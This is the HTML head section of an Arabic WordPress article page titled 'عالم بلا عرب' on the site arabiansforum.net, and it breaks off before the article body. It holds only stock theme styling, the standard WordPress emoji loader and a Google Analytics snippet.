

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/19193
body_size: 26587
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>عالم بلا عرب &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ec5b377c9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
